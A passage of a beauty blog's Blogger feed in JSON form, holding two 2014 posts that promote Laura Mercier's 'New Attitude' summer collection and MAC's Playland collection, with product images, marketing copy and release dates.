Collections"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtZIN45zmBKptkijrvLtot885ykd4bOLKy1nZGOJiBdmRG19lxmOuB5Dt8wjyEaYSrfKl8eThZYzxciadIeqzNGYa2sshl8-JcT2nsnuQ_VTixqII3TwwD5k23mQ3hcQ9RyaQvruxY29o\/s72-c\/slide-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1827382105712183548"},"published":{"$t":"2014-04-29T21:43:00.000-07:00"},"updated":{"$t":"2014-04-29T21:43:20.002-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laura Mercier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Attitude collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2014"}],"title":{"type":"text","$t":"Laura Mercier \"New Attitude\" Collection for Summer 2014"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003EThe new, limited edition\n\u003Cb\u003ENew Attitude Collection\u003C\/b\u003E hits counters at the beginning of April, \nand provides bold, brave makeup colours that encourage you to be \nimpulsive and adventurous.\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Bp75MHGDjNlYCkXdDqRYHfVzDUyAedv_YXtt5xjQrWw1kOXVM_CX4V-BVNxbE8eWFZs4Z3E2Uyprlhp274-a3bD4jXwupFqnSKbiosXAp8ul5u0KxAwTd1noA9no78IkqiXBMg5ljDg\/s1600\/lmsummerpr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Bp75MHGDjNlYCkXdDqRYHfVzDUyAedv_YXtt5xjQrWw1kOXVM_CX4V-BVNxbE8eWFZs4Z3E2Uyprlhp274-a3bD4jXwupFqnSKbiosXAp8ul5u0KxAwTd1noA9no78IkqiXBMg5ljDg\/s1600\/lmsummerpr.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: normal; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan\u003EThe Inspiration:\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Symbol;\"\u003E\u003Cspan\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EIt's time to step outside your own boundaries. Leave your comfort zone. Take risks, be brave.\n\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Symbol;\"\u003E\u003Cspan\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EHave fun with this adventurous colour collection where lips are vibrantly colourful.\u0026nbsp; Nails get daring. Eyes have attitude.\n\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Symbol;\"\u003E\u003Cspan\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003ESurprise yourself with bold blues, playful teals and on-trend purple.\n\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Symbol;\"\u003E\u003Cspan\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003ETake chances, be impulsive and express the true you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-u3VD2GqP3Ax0IZ48QT4Vk_alelf3NIsOatuvJdlKxBYBZMZPR0zKLdnwjeONiR6u2bE7xOkzaI8lZ1pzLllfDvxzX_5veWQCsffBFngUroXK6upnrTA4Tv2Tild0rBZvo2CREdtqzqE\/s1600\/lmsummer2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-u3VD2GqP3Ax0IZ48QT4Vk_alelf3NIsOatuvJdlKxBYBZMZPR0zKLdnwjeONiR6u2bE7xOkzaI8lZ1pzLllfDvxzX_5veWQCsffBFngUroXK6upnrTA4Tv2Tild0rBZvo2CREdtqzqE\/s1600\/lmsummer2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XauZoXlCtZz-ZIIrUcic6hyrjNHYv4pDCyCMqpec75GtvwuAxcW2iHZDlr2QEVKUJ2aoAfqTTdBNkVbzXu4Buu-ruISAe2Wy1nw7UuGaauFeGIME143naCiEAzUYnsN9wOZskbD8ciE\/s1600\/lmsummer3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XauZoXlCtZz-ZIIrUcic6hyrjNHYv4pDCyCMqpec75GtvwuAxcW2iHZDlr2QEVKUJ2aoAfqTTdBNkVbzXu4Buu-ruISAe2Wy1nw7UuGaauFeGIME143naCiEAzUYnsN9wOZskbD8ciE\/s1600\/lmsummer3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Dddj1ELNiWCsXdXGGUlw1A42UYNMSCYY3sxGv0HTgVMl7ueEkYpqGW8SRKctNxypMX56jKfpMMWkubTAibsz-jkmB24RcHjxIZKVBtWGONNJqhVud3nqhX8v141O42kAayMfabu4FW0\/s1600\/lmsummer4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Dddj1ELNiWCsXdXGGUlw1A42UYNMSCYY3sxGv0HTgVMl7ueEkYpqGW8SRKctNxypMX56jKfpMMWkubTAibsz-jkmB24RcHjxIZKVBtWGONNJqhVud3nqhX8v141O42kAayMfabu4FW0\/s1600\/lmsummer4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxsonD8FppwmQuZWO-3Z3LWaHzeEiZ-h9Evd1AMx26ZrdM1jVwOnNLY1RgESvbwM8DilQz_khizoan7C5TrbABs8Wdm2S2IyNcF-owkEgNteoPV1OPabD4L4A1ZaXdMAhSsq8ACz_VCc\/s1600\/lmsummer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxsonD8FppwmQuZWO-3Z3LWaHzeEiZ-h9Evd1AMx26ZrdM1jVwOnNLY1RgESvbwM8DilQz_khizoan7C5TrbABs8Wdm2S2IyNcF-owkEgNteoPV1OPabD4L4A1ZaXdMAhSsq8ACz_VCc\/s1600\/lmsummer.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: normal; margin-bottom: 0.0001pt; margin-left: 0.25in; margin-right: 0in; text-align: center;\"\u003E\n\u003Cspan\u003EFor more information or to purchase, go to your local Sephora or Laura Mercier counter or one their site: \u003Ca href=\"http:\/\/www.lauramercier.com\/\"\u003Ewww.lauramercier.com\u003C\/a\u003E! Let's get ready for summer! Xo \u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1827382105712183548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/04\/laura-mercier-new-attitude-collection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1827382105712183548"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1827382105712183548"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/04\/laura-mercier-new-attitude-collection.html","title":"Laura Mercier \"New Attitude\" Collection for Summer 2014"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Bp75MHGDjNlYCkXdDqRYHfVzDUyAedv_YXtt5xjQrWw1kOXVM_CX4V-BVNxbE8eWFZs4Z3E2Uyprlhp274-a3bD4jXwupFqnSKbiosXAp8ul5u0KxAwTd1noA9no78IkqiXBMg5ljDg\/s72-c\/lmsummerpr.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8206619604537177168"},"published":{"$t":"2014-04-29T21:19:00.000-07:00"},"updated":{"$t":"2014-04-29T21:19:15.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LORDE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Studio Sculpt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"MAC Recent \u0026 Upcoming Collections"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPikashf-79wyzfZPcsCEYI2WpF0zKFRUgt2OzuD6rGui29EkVhYwBcrWMsN0KyMNHN8YQ9aSJqibpZGIEi0Ow8lIpD3LQC4wL6DYt4hUZKxs5oLXcUGYSPt__9N8FNxva60U5eIdNLLI\/s1600\/PLAYLAND-BEAUTY-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPikashf-79wyzfZPcsCEYI2WpF0zKFRUgt2OzuD6rGui29EkVhYwBcrWMsN0KyMNHN8YQ9aSJqibpZGIEi0Ow8lIpD3LQC4wL6DYt4hUZKxs5oLXcUGYSPt__9N8FNxva60U5eIdNLLI\/s1600\/PLAYLAND-BEAUTY-300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's an amazing time of year as spring is in the air! Bright colors and bold patterns are screaming for attention. There are no rules when it comes to fashion, style and of course beauty! With that in mind.... I am bringing you the recent and upcoming collections from one of my fav brands: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\" target=\"_blank\"\u003EMAC\u003C\/a\u003E\u003Cbr \/\u003E\nSo without further delay, check out what is new at your local counter:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPz0LXxyyF2SrjzLjnAGrG44rykWXZnT-laxVjCWJA6anphzwtlmaPeboD02VtMiFZu_KlbdYs4yjFDCPeej5g6fIp3hVKlZqZz0tBEF0BsEHBwU5jW21vZjzxsk45MeY7ApMjL8UnkJA\/s1600\/PLAYLAND-AMBIENT-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPz0LXxyyF2SrjzLjnAGrG44rykWXZnT-laxVjCWJA6anphzwtlmaPeboD02VtMiFZu_KlbdYs4yjFDCPeej5g6fIp3hVKlZqZz0tBEF0BsEHBwU5jW21vZjzxsk45MeY7ApMjL8UnkJA\/s1600\/PLAYLAND-AMBIENT-300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM·A·C Playland\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable online April\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E15\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E, 2014\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003Ein stores\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EApril 17, 2014 through May 29, 2014\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EWelcome to\u003Cb\u003E M·A·C Playland\u003C\/b\u003E, a funtastical wonderland where spring becomes a fabulous whirlwind of creativity and amusement.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\n Make merry in luscious shades of Lipstick and Lipglass in playful \npinks, brilliant purples and bright corals, and toy around with a \ncarousel of Casual Colour pots in neon orange and hot pink.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\n Pigments offer the promise of leisure and mirth, and Chromagraphic \nPencil adds a cascade of colour to this season’s fun-packed fantasy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0yskEUXX1pReidu4e4SQEA49xQwgPMdvDwx3hpYTrOluCcmgWPqGClYge8aMFOXequv1Js02Ru8MzjI6I062SohcupZMHnd4HpSAmomAGTCPyL6V4GT36eDbX9ipzg0CiJWUlJufS8Ms\/s1600\/PLAYLAND-Casual+Colour-For+Your+Amusement-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0yskEUXX1pReidu4e4SQEA49xQwgPMdvDwx3hpYTrOluCcmgWPqGClYge8aMFOXequv1Js02Ru8MzjI6I062SohcupZMHnd4HpSAmomAGTCPyL6V4GT36eDbX9ipzg0CiJWUlJufS8Ms\/s1600\/PLAYLAND-Casual+Colour-For+Your+Amusement-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtbt56lkagTESeGTWPNZeV9tcnBq0ltGul2gfgMf2b4k6ghGVm4NQvt5_YhDAZjnXNLjHfJVYWOgcFTGruNrEEO43cGOL4xKaftH_X31Yb1N0TbHG9RmHkzRst9BXVh7zzqlAVyKJOE1c\/s1600\/PLAYLAND-Casual+Colour-Hi+Jinks!-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtbt56lkagTESeGTWPNZeV9tcnBq0ltGul2gfgMf2b4k6ghGVm4NQvt5_YhDAZjnXNLjHfJVYWOgcFTGruNrEEO43cGOL4xKaftH_X31Yb1N0TbHG9RmHkzRst9BXVh7zzqlAVyKJOE1c\/s1600\/PLAYLAND-Casual+Colour-Hi+Jinks!-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgapyft9_okd9FLnvuMpVGPaFgvT7OuGI1qfUl2dALMXEdDnZXeYkIo0Gv8cHIeztTgSZggnC00JfbpDMYaWTE3T8kH1MRPgphFaH7LAaFlYp4CS0uJTQbmD2sx58YGi-oxzm_42P5TvK0\/s1600\/PLAYLAND-Casual+Colour-Young+At+Heart-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgapyft9_okd9FLnvuMpVGPaFgvT7OuGI1qfUl2dALMXEdDnZXeYkIo0Gv8cHIeztTgSZggnC00JfbpDMYaWTE3T8kH1MRPgphFaH7LAaFlYp4CS0uJTQbmD2sx58YGi-oxzm_42P5TvK0\/s1600\/PLAYLAND-Casual+Colour-Young+At+Heart-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6mvcBm9DVhj-MkapUsrNUqu79Tfd9tnQP3MWFfkWfSnISCxO7awr7kvOs9xcY_yfbO2neQenN39dYMsnCXtjdN4ZDGlVzCTB6TzkDWmnDKiVQ01bzqZM5pr5OkZFMsjw09SsRreDAGXc\/s1600\/PLAYLAND-Chromagraphic+Pencil-+Process+magenta-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6mvcBm9DVhj-MkapUsrNUqu79Tfd9tnQP3MWFfkWfSnISCxO7awr7kvOs9xcY_yfbO2neQenN39dYMsnCXtjdN4ZDGlVzCTB6TzkDWmnDKiVQ01bzqZM5pr5OkZFMsjw09SsRreDAGXc\/s1600\/PLAYLAND-Chromagraphic+Pencil-+Process+magenta-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVVTCOUXeOFBflUakhVYFrqfLvGA4IV6Trb3hyphenhyphenItweVEND491gwY0MBDmyrScL1dSGpPbqWy9ZY8TvMr5yfkp1m9wjaCOy7IoDMZISmVaK-dOoqJetuSY8_kQIb3me41WoTtQACYkAxOs\/s1600\/PLAYLAND-Chromagraphic+Pencil-Hi-Black+Black-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVVTCOUXeOFBflUakhVYFrqfLvGA4IV6Trb3hyphenhyphenItweVEND491gwY0MBDmyrScL1dSGpPbqWy9ZY8TvMr5yfkp1m9wjaCOy7IoDMZISmVaK-dOoqJetuSY8_kQIb3me41WoTtQACYkAxOs\/s1600\/PLAYLAND-Chromagraphic+Pencil-Hi-Black+Black-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyY15ytbhX3x-siRXBZjzppR9sJ-mpPmBVWbs1Arq14So9DvWEn29yr-43HMUjwGccwJuifezk6S9oPExhTx9gaBA-vlbKm9nbpztKVCoRCMTZGpI-micfLqCXJhD_j06-kZhiT-0fYV8\/s1600\/PLAYLAND-Chromagraphic+Pencil-Hi-Def+Cyan-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyY15ytbhX3x-siRXBZjzppR9sJ-mpPmBVWbs1Arq14So9DvWEn29yr-43HMUjwGccwJuifezk6S9oPExhTx9gaBA-vlbKm9nbpztKVCoRCMTZGpI-micfLqCXJhD_j06-kZhiT-0fYV8\/s1600\/PLAYLAND-Chromagraphic+Pencil-Hi-Def+Cyan-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDRs3lqrpufdsccIhV92Z2P-bPsyM84bYgjtBXcnzRhLuyHlpIcudsSvWGc1WjqIJo1hKFFhpQH9wFqz4mN5WFVH-od2K74emZbu-nJ1wfDW3PanK92kVUT77BFrJ_oYN6DBR-l5zt78\/s1600\/PLAYLAND-LIPGLASS-bright+side+-+300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDRs3lqrpufdsccIhV92Z2P-bPsyM84bYgjtBXcnzRhLuyHlpIcudsSvWGc1WjqIJo1hKFFhpQH9wFqz4mN5WFVH-od2K74emZbu-nJ1wfDW3PanK92kVUT77BFrJ_oYN6DBR-l5zt78\/s1600\/PLAYLAND-LIPGLASS-bright+side+-+300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 